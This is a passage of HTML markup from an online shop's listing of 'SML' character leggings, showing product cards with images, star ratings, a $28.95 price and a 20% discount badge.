            <a href="https://smlmerchandise.com/product/sml-leggings-hey-wat-doing-sml-leggings-rb1201" class="capitalize hover:underline leading-3">SML Leggings - HEY WAT DOING SML   Leggings RB1201</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="142">
    <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-leggings-rb1201" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/smlmerchandise.com/media/279/conversions/leggingsmx540front-pad600x600f8f8f8-20-small.jpg?w=250&amp;h=250"
                alt="SML Leggings - SML Jeffy Leggings RB1201"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-leggings-rb1201" class="capitalize hover:underline leading-3">SML Leggings - SML Jeffy Leggings RB1201</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="141">
    <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-sml-jeffy-sml-jeffy-towel-leggings-rb1201" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/smlmerchandise.com/media/281/conversions/leggingsmx540front-pad600x600f8f8f8-18-small.jpg?w=250&amp;h=250"
                alt="SML Leggings - Sml jeffy sml jeffy sml jeffy towel        Leggings RB1201"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-sml-jeffy-sml-jeffy-towel-leggings-rb1201" class="capitalize hover:underline leading-3">SML Leggings - Sml jeffy sml jeffy sml jeffy towel        Leggings RB1201</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="140">
    <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-hops-leggings-rb1201" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/smlmerchandise.com/media/276/conversions/leggingsmx540front-pad600x600f8f8f8-19-small.jpg?w=250&amp;h=250"
                alt="SML Leggings - SML JEFFY HOPS   Leggings RB1201"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-hops-leggings-rb1201" class="capitalize hover:underline leading-3">SML Leggings - SML JEFFY HOPS   Leggings RB1201</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="139">
    <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-gift-leggings-rb1201-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/smlmerchandise.com/media/275/conversions/leggingsmx540front-pad600x600f8f8f8-17-small.jpg?w=250&amp;h=250"
                alt="SML Leggings - SML Jeffy gift Leggings RB1201"
                loading="lazy"
                width="300"
                height="300"
